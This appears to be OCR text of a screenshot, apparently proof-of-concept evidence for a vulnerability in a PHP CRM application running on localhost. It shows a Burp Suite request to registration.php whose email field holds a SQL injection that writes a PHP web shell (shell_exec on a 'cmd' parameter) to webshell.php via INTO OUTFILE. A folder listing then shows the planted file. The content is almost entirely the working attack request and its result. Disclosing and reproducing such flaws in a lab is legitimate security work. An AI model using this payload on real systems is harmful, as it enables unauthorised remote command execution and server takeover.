 localhost/crm/registration.php
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.2
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /crm/registration.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 210
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/crm/registration.php
12 Cookie: PHPSESSID=flisvmq3ffn1v4u07v0mknjge7
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 name=test&email=
'+AND+1337=1337+union+all+select+"<?php+echo+shell_exec($_GET['cmd']);?
>"INTO+OUTFILE+'C:\\xampp\\htdocs\\crm\\webshell.php'#&password=1234&
cpassword=1234&phone=1231231234&gender=m&submit=Submit
Response
Pretty Raw Hex Rende
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Apr 2024 1
3 Server: Apache/2.4.58 (W
4 X-Powered-By: PHP/8.2.12
5 Expires: Thu, 19 Nov 198
6 Cache-Control: no-store,
7 Pragma: no-cache
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html;
11
12
crm
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
This PC > Local Disk (C:) > xampp > htdocs > crm
Quick access
OneDrive
This PC
Network
Name Date modified Type Size
admin 4/6/2024 8:42 AM File folder
assets 4/6/2024 8:42 AM File folder
css 4/6/2024 8:42 AM File folder
scss 4/6/2024 8:42 AM File folder
vendor 4/6/2024 8:42 AM File folder
change-password 4/6/2024 8:41 AM PHP Source File 9 KB
checklogin 4/6/2024 8:41 AM PHP Source File 1 KB
create-ticket 4/6/2024 8:41 AM PHP Source File 10 KB
dashboard 4/6/2024 8:41 AM PHP Source File 7 KB
dbconnection 4/6/2024 8:41 AM PHP Source File 1 KB
forgot-password 4/6/2024 8:41 AM PHP Source File 4 KB
get-quote 4/6/2024 8:41 AM PHP Source File 16 KB
header 4/6/2024 8:41 AM PHP Source File 2 KB
hitcounter 4/6/2024 8:41 AM Text Document 1 KB
index 4/6/2024 8:41 AM PHP Source File 3 KB
jquery.timers-1.0.0 4/6/2024 8:41 AM JavaScript File 4 KB
jquery-1.2.6.min 4/6/2024 8:41 AM JavaScript File 55 KB
leftbar 4/6/2024 8:41 AM PHP Source File 2 KB
login 4/6/2024 8:41 AM PHP Source File 5 KB
logout 4/6/2024 8:41 AM PHP Source File 1 KB
profile 4/6/2024 8:41 AM PHP Source File 11 KB
registration 4/6/2024 8:41 AM PHP Source File 7 KB
view-tickets 4/6/2024 8:41 AM PHP Source File 7 KB
webshell 4/6/2024 12:38 PM PHP Source File 1 KB